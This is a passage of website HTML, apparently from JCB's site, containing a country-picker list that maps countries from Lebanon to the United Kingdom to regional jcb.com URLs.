                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lithuania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Macedonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/parts-and-service/parts/service-fluids/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/parts-and-service/parts/service-fluids/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norway</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Poland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Romania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovakia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slovenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/parts-and-service/parts/service-fluids/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Switzerland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turkey</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">United Arab Emirates</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
